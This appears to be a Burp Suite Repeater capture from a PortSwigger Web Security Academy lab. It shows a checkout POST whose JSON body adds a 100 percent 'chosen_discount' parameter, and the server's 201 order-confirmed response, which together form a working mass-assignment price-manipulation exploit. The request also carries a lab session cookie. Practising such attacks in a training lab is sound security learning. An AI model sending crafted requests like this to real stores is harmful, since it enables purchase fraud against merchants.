 Send
Cancel
Target: https://0a1e002503d9c1ce82d3297f005b
Request
Pretty Raw Hex
\n
1 POST /api/checkout HTTP/2
2 Host: 0a1e002503d9c1ce82d3297f005b0080.web-security-academy.net
3 Cookie: session=wUhb8lCJCs3WAb1HXlkzhGLGbgWSa852
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a1e002503d9c1ce82d3297f005b0080.web-security-academy.net/cart
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Content-Type: application/json;charset=UTF-8
17 Content-Length: 155
18
19 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Ins
Req
Req
Req
Req
Res